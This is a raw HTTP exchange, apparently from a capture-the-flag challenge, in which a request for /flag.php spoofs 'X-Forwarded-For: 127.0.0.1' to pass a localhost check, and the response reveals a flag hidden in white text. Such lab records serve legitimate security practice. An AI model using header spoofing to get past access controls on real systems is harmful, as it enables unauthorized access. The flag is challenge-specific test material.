 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:27929
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Sat, 11 Apr 2020 06:30:02 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.25
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>钉！你的flag已到达，请注意查收！</p><p
style="color:white">flag{edd2db89-6060-448a-a9c2-606913cee4b8}</p></body>
</html>